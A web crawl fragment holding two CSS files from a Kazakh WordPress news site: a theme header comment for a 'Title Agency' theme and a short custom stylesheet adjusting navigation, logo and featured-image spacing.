</html>


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/themes/jnews/style.css?ver=1
body_size: 91
content:
/*
Theme Name: Title Agency
Version: 1
Theme URI: https://title.kz
Description: Title Agency
Author: Title Agency
Author URI: https://title.kz
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: title
*/


--- FILE ---
content_type: text/css
request_url: https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549
body_size: 45
content:
.jeg_nav_aligncenter {
	align-items: end;
}

.jeg_nav_left .jeg_logo {
		margin-right: 0;
    padding: 0;
}

.desc-title00 {
		    margin-bottom: 20px;
}


/**/
/*.jeg_featured .thumbnail-container {
    height: auto;
}
.jeg_featured .thumbnail-container img {
	object-fit: cover;
}*/
.post-featured-image {
	   margin-bottom: 30px;
}